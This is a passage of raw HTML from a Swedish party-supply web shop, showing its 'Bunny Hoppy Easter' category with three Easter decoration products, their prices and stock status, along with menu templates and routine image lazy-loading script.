                                                        role="menuitem"
                                                        
                                                    >Sensuellt</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-79 menu-level-2-item "
                                                    data-id="79"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/sonny-angel-2015"  title="Sonny Angel"
                                                        class="menu-title menu-title-79 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Sonny Angel</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-223 menu-level-2-item "
                                                    data-id="223"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/sophie-la-girafe-3"  title="Sophie la Girafe®"
                                                        class="menu-title menu-title-223 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Sophie la Girafe®</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-158 menu-level-2-item "
                                                    data-id="158"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/willow-tree"  title="Willow Tree®"
                                                        class="menu-title menu-title-158 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Willow Tree®</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-81 menu-level-2-item "
                                                    data-id="81"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/nyheter"  title="Nyheter"
                                                        class="menu-title menu-title-81 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Nyheter</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-87 menu-level-2-item "
                                                    data-id="87"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/presentkort"  title="Presentkort"
                                                        class="menu-title menu-title-87 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Presentkort</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-86 menu-level-2-item "
                                                    data-id="86"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/rea"  title="REA"
                                                        class="menu-title menu-title-86 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >REA</a>
                                    
                                    
                                                </li>
                                </ul>
            
                        </li>
                        <li class="menu-item menu-item-127 menu-level-1-item "
                            data-id="127"
                            data-level="1"
                            role="none"
                        >
                            <a href="/category/halloween-2"  title="Halloween"
                                class="menu-title menu-title-127 menu-level-1-title "
                                data-level="1"
                                role="menuitem"
                                
                            >Halloween</a>
            
            
                        </li>
                        <li class="menu-item menu-item-62 menu-level-1-item "
                            data-id="62"
                            data-level="1"
                            role="none"
                        >
                            <a href="/category/jul"  title="Jul"
                                class="menu-title menu-title-62 menu-level-1-title "
                                data-level="1"
                                role="menuitem"
                                
                            >Jul</a>
            
            
                        </li>
                        <li class="menu-item menu-item-85 menu-level-1-item "
                            data-id="85"
                            data-level="1"
                            role="none"
                        >
                            <a href="/category/pask-2"  title="Påsk"
                                class="menu-title menu-title-85 menu-level-1-title "
                                data-level="1"
                                role="menuitem"
                                
                            >Påsk</a>
            
            
                        </li>
                        <li class="menu-item menu-item-123 menu-level-1-item "
                            data-id="123"
                            data-level="1"
                            role="none"
                        >
                            <a href="/page/event"  title="Event"
                                class="menu-title menu-title-123 menu-level-1-title "
                                data-level="1"
                                role="menuitem"
                                
                            >Event</a>
            
            
                        </li>
                        <li class="menu-item menu-item-219 menu-level-1-item "
                            data-id="219"
                            data-level="1"
                            role="none"
                        >
                            <a href="/page/planera"  title="Planera"
                                class="menu-title menu-title-219 menu-level-1-title "
                                data-level="1"
                                role="menuitem"
                                
                            >Planera</a>
            
            
                        </li>
                        <li class="menu-item menu-item-13 menu-level-1-item has-children menu-item-has-children"
                            data-id="13"
                            data-level="1"
                            role="none"
                        >
                            <a href="/customer-service" target="_blank" rel="noopener" title="Kundtjänst"
                                class="menu-title menu-title-13 menu-level-1-title has-children menu-title-has-children"
                                data-level="1"
                                role="menuitem"
                                aria-haspopup="true" aria-expanded="false"
                            >Kundtjänst</a>
            
                                <span class="toggle-static-child-menu toggle-child-menu" role="button" tabindex="0" aria-label="Visa underkategorier" aria-expanded="false" aria-controls="submenu-13"></span>
            
                                <ul class="menu menu-level-2" data-level="2" role="menu" aria-label="Underkategorier">
                                                <li class="menu-item menu-item-14 menu-level-2-item "
                                                    data-id="14"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/page/hur-handlar-jag"  title="Hur handlar jag"
                                                        class="menu-title menu-title-14 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Hur handlar jag</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-15 menu-level-2-item "
                                                    data-id="15"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/page/kopvillkor"  title="Köpvillkor"
                                                        class="menu-title menu-title-15 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Köpvillkor</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-17 menu-level-2-item "
                                                    data-id="17"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/page/returer"  title="Returnera din vara"
                                                        class="menu-title menu-title-17 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Returnera din vara</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-16 menu-level-2-item "
                                                    data-id="16"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/page/reklamationer"  title="Reklamera din vara"
                                                        class="menu-title menu-title-16 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Reklamera din vara</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-18 menu-level-2-item "
                                                    data-id="18"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/page/policy-och-cookies"  title="GDPR - Integritetspolicy och cookies"
                                                        class="menu-title menu-title-18 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >GDPR - Integritetspolicy och cookies</a>
                                    
                                    
                                                </li>
                                </ul>
            
                        </li>
            </ul>
</nav>

        <script type="text/x-mustache" id="nodesPartialTmpl">
    {{#nodes}}
        {{^hidden}}
            <li class="menu-item menu-item-{{nodeId}} menu-level-{{nodeLevel}}-item {{cssClasses}}{{#dynamicNode}} dynamic-menu-item{{/dynamicNode}}{{#hasChildren}} menu-item-has-children{{/hasChildren}}"
                data-id="{{nodeId}}"
                data-level="{{nodeLevel}}"
                role="none"
            >
                <a href="{{permalink}}" {{#newWindow}}target="_blank" rel="noopener"{{/newWindow}} title="{{value}}"
                    class="menu-title menu-title-{{nodeId}} menu-level-{{nodeLevel}}-title {{cssClasses}}{{#dynamicNode}} dynamic-menu-title{{/dynamicNode}}{{#hasChildren}} menu-title-has-children{{/hasChildren}}"
                    data-level="{{nodeLevel}}"
                    role="menuitem"
                    {{#hasChildren}}aria-haspopup="true" aria-expanded="false"{{/hasChildren}}
                >{{value}}</a>

                {{#hasChildren}}
                    <span class="{{#dynamicNode}}toggle-dynamic-child-menu{{/dynamicNode}}{{^dynamicNode}}toggle-static-child-menu{{/dynamicNode}} toggle-child-menu" role="button" tabindex="0" aria-label="Visa underkategorier" aria-expanded="false" aria-controls="submenu-{{nodeId}}"></span>

                    <ul class="menu menu-level-{{childNodeLevel}}" data-level="{{childNodeLevel}}" role="menu" aria-label="Underkategorier">
                        {{>nodesPartial}}
                    </ul>
                {{/hasChildren}}

            </li>
        {{/hidden}}
    {{/nodes}}
</script>
    <script type="text/x-mustache" id="menuTreeTmpl">
            {{>nodesPartial}}
        </script>
<div class="block search-block block-44">
    <h3>Sök</h3>
    <div class="content">
        <form action="/search" method="get">
            <div class="field-wrap search-type required">
                <label for="search-field-block-44" class="caption"><span>Sök produkter & kategorier</span></label>
                <div class="control">
                    <input type="search" name="q" id="search-field-block-44" class="autocomplete" value="" placeholder="Sök" data-text-header="Produkter" data-text-link="Visa alla" aria-label="Sök produkter &amp; kategorier" />
                </div>
            </div>
            <button type="submit" aria-label="Sök"><span aria-hidden="true">Sök</span></button>
        </form>
    </div>
</div></div>
                    <a href="#menu" id="menu"></a>
                    <a href="https://www.montillemoments.se" id="home"><img id="shop-logo" src="https://cdn.starwebserver.se/shops/montille-moments/files/montille-moments-logotyp.jpg?_=1420719239" alt="Montille Moments" width="810" height="290" /></a>

                </div><!-- .content -->
            </div><!-- .wrapper -->
        </header><!-- #site-header -->
    

    <div id="content" class="site-content">

        <main id="main-content" >

                <h1 class="page-headline">Bunny Hoppy Easter</h1>
<article class="region has-category-list-block has-category-block has-product-list-block has-text-block" data-region="0" >
    
    <div class="block category-block block-24" data-category-id="489">

                            <script type="text/x-mustache" id="categoryBreadcrumbPartialTmpl">
                {{#nodes}}
                    {{#isOpen}}
                        {{#openPage}}
                            <a href="{{shopUrl}}" class="breadcrumb"><span>{{name}}</span></a>
                        {{/openPage}}
                        {{^openPage}}
                            <span class="breadcrumb">{{name}}</span>
                        {{/openPage}}
                        {{>categoryBreadcrumbPartial}}
                    {{/isOpen}}
                    {{^isOpen}}
                        {{#selected}}
                            {{#openPage}}
                                <a href="{{shopUrl}}" class="breadcrumb current-breadcrumb"><span>{{name}}</span></a>
                            {{/openPage}}
                            {{^openPage}}
                                <span class="breadcrumb">{{name}}</span>
                            {{/openPage}}
                        {{/selected}}
                    {{/isOpen}}
                {{/nodes}}
            </script>
                        <div class="breadcrumbs">
                                                                <a href="/category/pask-2" class="breadcrumb"><span>Påsk</span></a>
                                                                            <a href="/category/nyhet-hoppy-easter" class="breadcrumb current-breadcrumb"><span>Bunny Hoppy Easter</span></a>
                                                                                                                    </div>
            <script type="text/x-mustache" id="rootCategoriesBreadcrumbTmpl">
                    {{>categoryBreadcrumbPartial}}
                </script>
        

                

                <div class="description category-description"><p><img src='https://cdn.starwebserver.se/shops/montille-moments/files/hoppy-easter-range-shot-landscape.jpg?_=1519994274' srcset='https://cdn.starwebserver.se/shops/montille-moments/files/cache/hoppy-easter-range-shot-landscape_micro.jpg?_=1519994274 100w, https://cdn.starwebserver.se/shops/montille-moments/files/cache/hoppy-easter-range-shot-landscape_tiny.jpg?_=1519994274 300w, https://cdn.starwebserver.se/shops/montille-moments/files/cache/hoppy-easter-range-shot-landscape_small.jpg?_=1519994274 500w, https://cdn.starwebserver.se/shops/montille-moments/files/cache/hoppy-easter-range-shot-landscape_medium.jpg?_=1519994274 800w, https://cdn.starwebserver.se/shops/montille-moments/files/cache/hoppy-easter-range-shot-landscape_large.jpg?_=1519994274 1000w, https://cdn.starwebserver.se/shops/montille-moments/files/cache/hoppy-easter-range-shot-landscape_grande.jpg?_=1519994274 1500w, https://cdn.starwebserver.se/shops/montille-moments/files/cache/hoppy-easter-range-shot-landscape_gigante.jpg?_=1519994274 2600w, https://cdn.starwebserver.se/shops/montille-moments/files/hoppy-easter-range-shot-landscape.jpg?_=1519994274 4096w' alt=''class='' height='602' width='1150'></p>
<p>BUNNY HOPPY EASTER FRÅN GINGER RAY&nbsp;- härliga dekorationer i söta&nbsp;pastellfärger med motiv av gulliga kaniner. Charmigt tema som passar perfekt&nbsp;på födelsedagsfesten eller under påsk!<br></p></div>
    </div>

<div aria-live="polite" aria-atomic="true" class="visually-hidden favorite-status-announcer"></div>

<div class="block product-list-block block-25"
    data-update-url="/category/489/get-product-list-tmpl-data"
    data-block-id="25"
>

    
    
<div class="product-list">
    
    <!-- Status announcers for screen readers - WCAG 4.1.3 -->
        <div id="cart-announcer-69706b64657b0-1" class="cart-status-announcer visually-hidden" aria-live="polite" aria-atomic="true" role="status"></div>
    <div id="cart-announcer-69706b64657b0-2" class="cart-status-announcer visually-hidden" aria-live="polite" aria-atomic="true" role="status"></div>

    <!-- Status announcer for screen readers - WCAG 4.1.3 -->
    <div class="gallery-layout-status-announcer visually-hidden" aria-live="polite" aria-atomic="true" role="status"></div>

            <div class="gallery-header">

            <div class="pagination single-page"></div>
                            <form action="#" class="sort-order field-wrap select-type">
                    <label for="sort-by-select" class="caption visually-hidden"><span>Välj sortering</span></label>
                    <div class="control">
                        <select id="sort-by-select" class="sort-by-select" data-selected="idAsc">
                            <option value="default">Sortering</option>
                            <option value="nameAsc">Produktnamn A-Ö</option>
                            <option value="nameDesc">Produktnamn Ö-A</option>
                            <option value="priceAsc">Lägsta pris</option>
                            <option value="priceDesc">Högsta pris</option>
                            <option value="idDesc">Nyast</option>
                            <option value="idAsc">Äldst</option>
                            <option value="skuAsc">Artikelnummer A-Ö</option>
                            <option value="skuDesc">Artikelnummer Ö-A</option>
                                                            <option value="averageRatingDesc">Kundbetyg</option>
                                                    </select>
                    </div>
                </form>
            
                            <div class="gallery-layout" role="group" aria-labelledby="layout-label">
                    <b id="layout-label" class="layout-label visually-hidden">Välj visningsvy</b>
                    <a href="#" data-layout="4" class="current" aria-label="Liten rutnätsvy" aria-pressed="true" role="button">
                        <span class="hide">Liten rutnätsvy</span>
                    </a>
                    <a href="#" data-layout="3" aria-label="Rutnätsvy" aria-pressed="false" role="button">
                        <span class="hide">Rutnätsvy</span>
                    </a>
                    <a href="#" data-layout="1" aria-label="Listvy" aria-pressed="false" role="button">
                        <span class="hide">Listvy</span>
                    </a>
                </div>
            
        </div>
    
                        


    <ul class="products
            gallery products-gallery
            product-list-container
            gallery-layout-4                        ratings            region-search                         has-info-buy-buttons                    "
        data-ga-ecommerce-list-id="category489"
        data-block-id="25"
        >

                    
<li
    class="gallery-item gallery-item-stock-status-1 "
    
>
    <a
        href="/product/rose-gold-foiled-bunny-bunting"
        class="gallery-info-link product-info"
        title="Rose Gold Foiled Bunny Bunting - Kaninvimpel 2 m"
        data-sku="EA-505"
        data-id="1916"
    >

            <figure>
                <div class="figure-content">
                    <div class="img-wrap">
                        <img
                                                            class="lazy"
                                src="https://cdn.starwebserver.se/img/no-image.png"
                                data-src="https://cdn.starwebserver.se/shops/montille-moments/files/cache/ea-505_pastel_bunny_bunting-min_tiny.jpg?_=1519993061"
                                data-srcset="https://cdn.starwebserver.se/shops/montille-moments/files/cache/ea-505_pastel_bunny_bunting-min_micro.jpg?_=1519993061 100w, https://cdn.starwebserver.se/shops/montille-moments/files/cache/ea-505_pastel_bunny_bunting-min_tiny.jpg?_=1519993061 300w"
                                        data-sizes="(max-width: 501px) 50vw, (max-width: 850px) calc(100vw / 3), (max-width: 1201px) 25vw, (max-width: 1601px) 20vw, (min-width: 1601px) calc(100vw / 6)"
                                                        width="300" height="300" title="" alt="Rose Gold Foiled Bunny Bunting"
                            data-ratio="1"
                            data-view-format="square"
                        />
                    </div>
                </div>
            </figure>

        <div class="details">

            <div class="description gallery-item-description">
                <h3>Rose Gold Foiled Bunny Bunting</h3>
                <p class="short-description">Kaninvimpel 2 m</p>
                <p class="product-sku" title="Artikelnr">EA-505</p>
            </div>

                <div class="product-price">
                        <span class="price"><span class="amount">79</span><span class="currency"> kr</span></span>
                        <span class="unit">/ <abbr title="Styck">st</abbr></span>
                </div>
        </div><!-- /.details -->


    </a>
    
    <div class="product-offer">
            <dl class="product-details">
                <dt class="stock-status-label">Lagerstatus</dt><dd class="stock-status">5 st i lager</dd>
            </dl>
                    <button type="button" class="button add-to-cart-action add-to-cart" data-name="Rose Gold Foiled Bunny Bunting" data-sku="EA-505" data-price="79" data-currency="SEK"><span>Köp</span></button>
            </div><!-- /.product-offer -->
</li>
            
<li
    class="gallery-item gallery-item-stock-status-4 "
    
>
    <a
        href="/product/rose-gold-foiled-bunny-pom-pom-paper-cups"
        class="gallery-info-link product-info"
        title="Rose Gold Foiled Bunny Pom Pom Paper Cups - 8-pack kaninmuggar"
        data-sku="EA-502"
        data-id="1918"
    >

            <figure>
                <div class="figure-content">
                    <div class="img-wrap">
                        <img
                                                            class="lazy"
                                src="https://cdn.starwebserver.se/img/no-image.png"
                                data-src="https://cdn.starwebserver.se/shops/montille-moments/files/cache/ea-502_pastel_bunny_cups_with_stick_on_pom_poms-min_tiny.jpg?_=1519993057"
                                data-srcset="https://cdn.starwebserver.se/shops/montille-moments/files/cache/ea-502_pastel_bunny_cups_with_stick_on_pom_poms-min_micro.jpg?_=1519993057 100w, https://cdn.starwebserver.se/shops/montille-moments/files/cache/ea-502_pastel_bunny_cups_with_stick_on_pom_poms-min_tiny.jpg?_=1519993057 300w"
                                        data-sizes="(max-width: 501px) 50vw, (max-width: 850px) calc(100vw / 3), (max-width: 1201px) 25vw, (max-width: 1601px) 20vw, (min-width: 1601px) calc(100vw / 6)"
                                                        width="300" height="300" title="" alt="Rose Gold Foiled Bunny Pom Pom Paper Cups"
                            data-ratio="1"
                            data-view-format="square"
                        />
                    </div>
                </div>
            </figure>

        <div class="details">

            <div class="description gallery-item-description">
                <h3>Rose Gold Foiled Bunny Pom Pom Paper Cups</h3>
                <p class="short-description">8-pack kaninmuggar</p>
                <p class="product-sku" title="Artikelnr">EA-502</p>
            </div>

                <div class="product-price">
                        <span class="price"><span class="amount">55</span><span class="currency"> kr</span></span>
                        <span class="unit">/ <abbr title="Styck">st</abbr></span>
                </div>
        </div><!-- /.details -->


    </a>
    
    <div class="product-offer">
            <dl class="product-details">
                <dt class="stock-status-label">Lagerstatus</dt><dd class="stock-status">Slutsåld</dd>
            </dl>
                    <a href="/product/rose-gold-foiled-bunny-pom-pom-paper-cups" class="button info" aria-hidden="true" tabindex="-1"><span>Info</span></a>
            </div><!-- /.product-offer -->
</li>
            
<li
    class="gallery-item gallery-item-stock-status-1 "
    
>
    <a
        href="/product/rose-gold-foiled-bunny"
        class="gallery-info-link product-info"
        title="Rose Gold Foiled Bunny Fun Glasses - 8-pack glasögon"
        data-sku="EA-511"
        data-id="1919"
    >

            <figure>
                <div class="figure-content">
                    <div class="img-wrap">
                        <img
                                                            class="lazy"
                                src="https://cdn.starwebserver.se/img/no-image.png"
                                data-src="https://cdn.starwebserver.se/shops/montille-moments/files/cache/ea-511_pastel_bunny_fun_glasses-min_tiny.jpg?_=1520000250"
                                data-srcset="https://cdn.starwebserver.se/shops/montille-moments/files/cache/ea-511_pastel_bunny_fun_glasses-min_micro.jpg?_=1520000250 100w, https://cdn.starwebserver.se/shops/montille-moments/files/cache/ea-511_pastel_bunny_fun_glasses-min_tiny.jpg?_=1520000250 300w"
                                        data-sizes="(max-width: 501px) 50vw, (max-width: 850px) calc(100vw / 3), (max-width: 1201px) 25vw, (max-width: 1601px) 20vw, (min-width: 1601px) calc(100vw / 6)"
                                                        width="300" height="300" title="" alt="Rose Gold Foiled Bunny Fun Glasses"
                            data-ratio="1"
                            data-view-format="square"
                        />
                    </div>
                </div>
            </figure>

        <div class="details">

            <div class="description gallery-item-description">
                <h3>Rose Gold Foiled Bunny Fun Glasses</h3>
                <p class="short-description">8-pack glasögon</p>
                <p class="product-sku" title="Artikelnr">EA-511</p>
            </div>

                <div class="product-price">
                        <span class="price"><span class="amount">59</span><span class="currency"> kr</span></span>
                        <span class="unit">/ <abbr title="Styck">st</abbr></span>
                </div>
        </div><!-- /.details -->


    </a>
    
    <div class="product-offer">
            <dl class="product-details">
                <dt class="stock-status-label">Lagerstatus</dt><dd class="stock-status">6 st i lager</dd>
            </dl>
                    <button type="button" class="button add-to-cart-action add-to-cart" data-name="Rose Gold Foiled Bunny Fun Glasses" data-sku="EA-511" data-price="59" data-currency="SEK"><span>Köp</span></button>
            </div><!-- /.product-offer -->
</li>
            </ul> <!-- /.products -->
            <script>
            window.lazyFunctions = {
                secondary: function (element) {
                    if (!element.closest('.figure-content') || !element.closest('.img-wrap')) return;

                    element.addEventListener('load', function() {
                        if (element.closest('.figure-content').matches(':hover')) {
                            element.closest('.img-wrap').children[0].style.display = 'none';
                        }
                        element.closest('.figure-content').addEventListener('pointerenter', function (event) {
                            if (event.target.firstElementChild.childElementCount > 1) {
                                event.target.firstElementChild.firstElementChild.style.display = 'none';
                            }
                        });
                        element.closest('.figure-content').addEventListener('pointerleave', function (event) {
                            if (event.target.firstElementChild.childElementCount > 1) {
                                event.target.firstElementChild.firstElementChild.style = {};
                            }
                        });
                    }, { once: true });
                },
            }
            function executeLazyFunction(element) {
                var lazyFunctionName = element.getAttribute("data-lazy-function");
                var lazyFunction = window.lazyFunctions[lazyFunctionName];
                if (!lazyFunction) return;
                lazyFunction(element);
            }
            window.lazyLoadOptions = {
                unobserve_entered: true,
                callback_enter: executeLazyFunction,
            };
            window.addEventListener(
                "LazyLoad::Initialized",
                function (event) {
                    window.productListLazyLoadInstance = event.detail.instance;
                },
                false
            );
        </script>
        <script async src="https://cdn.jsdelivr.net/npm/vanilla-lazyload@17.5.0/dist/lazyload.min.js"></script>
    
    <script type="text/x-mustache" id="productListTmpl">
        {{#products}}
            
<li
    class="gallery-item{{^hidePrice}}{{#savePercentOnDiscountedPrice}} save-percent{{/savePercentOnDiscountedPrice}}{{/hidePrice}}{{#isBundle}} is-bundle{{/isBundle}}{{#hasBoostVariants}} has-boost-variants{{/hasBoostVariants}}{{#hasVariants}} has-product-variants{{/hasVariants}}{{#hasLabels}} has-product-label{{/hasLabels}}{{#stockStatusId}} gallery-item-stock-status-{{stockStatusId}}{{/stockStatusId}} "
    {{^hidePrice}}{{#savePercentOnDiscountedPrice}}data-save-percent-title="Kampanj!"{{/savePercentOnDiscountedPrice}}{{/hidePrice}}
    {{#metaData}}
        data-meta-data-{{id}}-type="{{type}}"
        data-meta-data-{{id}}-value="{{value}}"
    {{/metaData}}
>
    <a
        href="{{url}}"
        class="gallery-info-link product-info"
        title="{{name}} - {{shortDescription}}"
        data-sku="{{sku}}"
        data-id="{{id}}"
    >

        {{#image}}
            <figure{{#default}} class="no-image"{{/default}}>
                <div class="figure-content">
                    <div class="img-wrap{{#secondaryImage}} has-hover{{/secondaryImage}}">
                        <img
                                                            class="lazy"
                                src="https://cdn.starwebserver.se/img/no-image.png"
                                data-src="{{url}}"
                                {{#srcset}}data-srcset="{{srcset}}"{{/srcset}}
                                {{#srcset}}
                                    {{#sizes}}
                                        data-sizes="{{sizes}}"
                                    {{/sizes}}
                                    {{^sizes}}
                                        data-sizes="(max-width: 501px) 50vw, (max-width: 850px) calc(100vw / 3), (max-width: 1201px) 25vw, (max-width: 1601px) 20vw, (min-width: 1601px) calc(100vw / 6)"
                                    {{/sizes}}
                                {{/srcset}}
                                                        width="{{width}}" height="{{height}}" title="{{title}}" alt="{{alt}}"
                            data-ratio="{{ratio}}"
                            data-view-format="{{viewFormat}}"
                        />
                        {{#secondaryImage}}
                            <img
                                                                    class="hover lazy"
                                    data-lazy-function="secondary"
                                    src="https://cdn.starwebserver.se/img/no-image.png"
                                    data-src="{{url}}"
                                    {{#srcset}}data-srcset="{{srcset}}"{{/srcset}}
                                    {{#srcset}}
                                        {{#sizes}}
                                            data-sizes="{{sizes}}"
                                        {{/sizes}}
                                        {{^sizes}}
                                            data-sizes="(max-width: 501px) 50vw, (max-width: 850px) calc(100vw / 3), (max-width: 1201px) 25vw, (max-width: 1601px) 20vw, (min-width: 1601px) calc(100vw / 6)"
                                        {{/sizes}}
                                    {{/srcset}}
                                                                            width="{{width}}" height="{{height}}" title="{{title}}" alt="{{alt}}"
                                data-ratio="{{ratio}}"
                                data-view-format="{{viewFormat}}"
                            />
                        {{/secondaryImage}}
                    </div>
                </div>
            </figure>
        {{/image}}

        <div class="details{{#hidePrice}} no-price{{/hidePrice}}">

            <div class="description gallery-item-description">
                <h3>{{name}}</h3>
                <p class="short-description">{{shortDescription}}</p>
                <p class="product-sku" title="Artikelnr">{{sku}}</p>
                {{#reviews}}
                    <div class="rating rating-{{reviews.average}}" title="Betyg: {{reviews.average}} av 5 stjärnor. Baserat på {{reviews.total}} betyg">
                        <span class="rating-value">
                            Betyg: <span>{{reviews.average}}</span> av                        </span>
                        <span class="review-count">
                            Baserat på <span>{{reviews.total}}</span> betyg.                        </span>
                    </div>
                {{/reviews}}
            </div>

            {{^hidePrice}}
                <div class="product-price">
                    {{^originalPrice}}
                        {{{sellingPriceHtml}}}
                        <span class="unit">/ <abbr title="{{unitName}}">{{unitSymbol}}</abbr></span>
                    {{/originalPrice}}
                    {{#originalPrice}}
                        <div class="selling-price">
                            {{{sellingPriceHtml}}}
                            <span class="unit">/ <abbr title="{{unitName}}">{{unitSymbol}}</abbr></span>
                        </div>
                        <div class="original-price">
                            {{{originalPriceHtml}}}
                            <span class="unit">/ <abbr title="{{unitName}}">{{unitSymbol}}</abbr></span>
                        </div>
                    {{/originalPrice}}
                    {{#historyCheapestPrice}}
                        <div class="price-history">
                            <span class="price-history-text">Lägsta pris senaste 30 dagar:</span>
                            <span class="price-history-value">{{{historyCheapestPrice}}}</span>
                        </div>
                    {{/historyCheapestPrice}}
                    {{#isMetaDataAvailable}}
                        <ul class="product-list-extra-information-addon hidden">
                            {{#metaData}}
                            <li class="product-list-extra-information-addon-item product-list-extra-information-addon-item-{{id}}">
                                <dt class="product-list-extra-information-addon-item-type product-list-extra-information-addon-item-{{id}}-type">{{type}}:</dt>
                                <dd class="product-list-extra-information-addon-item-value product-list-extra-information-addon-item-{{id}}-value">{{value}}</dd>
                            </li>
                            {{/metaData}}
                        </ul>
                    {{/isMetaDataAvailable}}
                </div>
            {{/hidePrice}}
        </div><!-- /.details -->

        {{^hidePrice}}
            {{#savePercentOnDiscountedPrice}}
                <div class="save-percent save-percent-info">
                    <span class="label">Spara</span>
                    <span class="percentage"><span class="value">{{savePercentOnDiscountedPrice}}</span> <span class="unit">%</span></span>
                </div>
            {{/savePercentOnDiscountedPrice}}
        {{/hidePrice}}

        {{#labels}}
            <div class="product-label product-label-{{index}} product-label-id-{{labelId}} {{classes}}" title="{{name}}"><span>{{name}}</span></div>
        {{/labels}}
    </a>
    
    <div class="product-offer">
        {{#stockStatusText}}
            <dl class="product-details">
                <dt class="stock-status-label">Lagerstatus</dt><dd class="stock-status">{{stockStatusText}}</dd>
            </dl>
        {{/stockStatusText}}
                            {{^hidePrice}}
                {{#buyable}}
                    <button type="button" class="button add-to-cart-action add-to-cart" data-name="{{name}}" data-sku="{{sku}}" data-price="{{sellingPrice}}" data-currency="SEK"><span>Köp</span></button>
                {{/buyable}}
                {{^buyable}}
                    <a href="{{url}}" class="button info" aria-hidden="true" tabindex="-1"><span>Info</span></a>
                {{/buyable}}
            {{/hidePrice}}
            {{#hidePrice}}
                <a href="{{url}}" class="button info" aria-hidden="true" tabindex="-1"><span>Info</span></a>
            {{/hidePrice}}
            </div><!-- /.product-offer -->
</li>
        {{/products}}
        {{^products}}
            <li class="no-products">Inga produkter hittades.</li>
        {{/products}}
        </script>

    <div class="pagination single-page"></div>
    <div class="loader hide"><span></span></div>

</div><!-- /.product-list -->
</div>

    
    
    
</article>


        </main><!-- #main-content -->

        
            <div id="content-sidebar" class="sidebar region has-search-block has-category-tree-block has-vat-selector-block" role="complementary" data-region="sidebar" >

                <div class="block search-block block-3">
    <h3>Sök</h3>
    <div class="content">
        <form action="/search" method="get">
            <div class="field-wrap search-type required">
                <label for="search-field-block-3" class="caption"><span>Sök produkter & kategorier</span></label>
                <div class="control">
                    <input type="search" name="q" id="search-field-block-3" class="autocomplete" value="" placeholder="Sök" data-text-header="Produkter" data-text-link="Visa alla" aria-label="Sök produkter &amp; kategorier" />
                </div>
            </div>
            <button type="submit" aria-label="Sök"><span aria-hidden="true">Sök</span></button>
        </form>
    </div>
</div>
<nav class="block category-tree-block block-82 category-menu-block menu-block category" aria-label="Kategoriträd">

    
    <ul class="menu menu-level-1 category-menu" role="menubar">
                    <li class="menu-item menu-item-383 menu-level-1-item menu-item-has-children-loaded current-menu-ancestor open has-children menu-item-has-children"
                    data-level="1" role="none"
                >
                    <a href="/category/pask-2"
                        data-id="383"
                        data-level="1"
                        class="menu-title menu-title-383 category-node menu-level-1-title has-children menu-title-has-children open-page open"
                        title="Påsk"
                        role="menuitem"
                        aria-haspopup="true" aria-expanded="true"
                    >Påsk</a>
        
                    <span class="toggle-static-child-menu toggle-child-menu" role="button" tabindex="0" aria-label="Visa underkategorier"></span>
        
                        <ul class="menu menu-level-2" data-level="2" role="menu" aria-label="Underkategorier">
                                    <li class="menu-item menu-item-490 menu-level-2-item no-children"
                                        data-level="2" role="none"
                                    >
                                        <a href="/category/happy-easter"
                                            data-id="490"
                                            data-level="2"
                                            class="menu-title menu-title-490 category-node menu-level-2-title no-children open-page"
                                            title="Happy Easter"
                                            role="menuitem"
                                            
                                        >Happy Easter</a>
                            
                                        
                            
                                        
                                    </li>
                                    <li class="menu-item menu-item-489 menu-level-2-item selected no-children"
                                        data-level="2" role="none"
                                    >
                                        <a href="/category/nyhet-hoppy-easter"
                                            data-id="489"
                                            data-level="2"
                                            class="menu-title menu-title-489 category-node menu-level-2-title no-children open-page selected"
                                            title="Bunny Hoppy Easter"
                                            role="menuitem"
                                            
                                        >Bunny Hoppy Easter</a>
                            
                                        
                            
                                        
                                    </li>
                                    <li class="menu-item menu-item-506 menu-level-2-item no-children"
                                        data-level="2" role="none"
                                    >
                                        <a href="/category/fjadrar-3"
                                            data-id="506"
                                            data-level="2"
                                            class="menu-title menu-title-506 category-node menu-level-2-title no-children open-page"
                                            title="Fjädrar"
                                            role="menuitem"
                                            
                                        >Fjädrar</a>
                            
                                        
                            
                                        
                                    </li>
                                    <li class="menu-item menu-item-508 menu-level-2-item no-children"
                                        data-level="2" role="none"
                                    >
                                        <a href="/category/agg-faglar-fjarilar"
                                            data-id="508"
                                            data-level="2"
                                            class="menu-title menu-title-508 category-node menu-level-2-title no-children open-page"
                                            title="Ägg, fåglar &amp; fjärilar"
                                            role="menuitem"
                                            
                                        >Ägg, fåglar &amp; fjärilar</a>
                            
                                        
                            
                                        
                                    </li>
                        </ul>
